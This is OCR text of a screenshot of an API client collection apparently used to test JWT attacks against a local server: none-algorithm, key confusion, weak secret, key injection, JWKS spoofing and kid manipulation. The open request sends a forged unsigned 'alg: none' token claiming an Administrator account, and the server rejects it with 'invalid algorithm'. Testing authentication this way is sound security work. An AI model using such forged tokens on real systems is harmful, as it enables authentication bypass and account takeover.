 JWT-attacks > No Environment
none-send-token
key-confusion
POST kc-obtain-token
POST kc-send-token
none
POST none-obtain-token 200
POST none-send-token 400
weak-secret
POST weak-secret-obtain-tok...
POST weak-secret-send-token
key-injection
POST ki-obtain-token
POST ki-send-token
jwks-spoofing
POST jku-send-token
POST jku-obtain-token
POST x5u-send-token
POST x5u-obtain-token
kid
POST kid00-send-token
POST kid00-obtain-token
POST https://127.0.0.1/jwt/none
JSON Params Headers 1 Auth
1 {
2 "jwt_token":"eyJhbGciOiJub25lIn0.eyJhY2NvdW50IjoiQWRta
W5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzMzOTIwMTg
4LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9.a"
3 }
400 Bad Request • 52 ms • 58 B
Pretty Headers 7 Info
1 {
2 "name": "JsonWebTokenError",
3 "message": "invalid algorithm"
4 }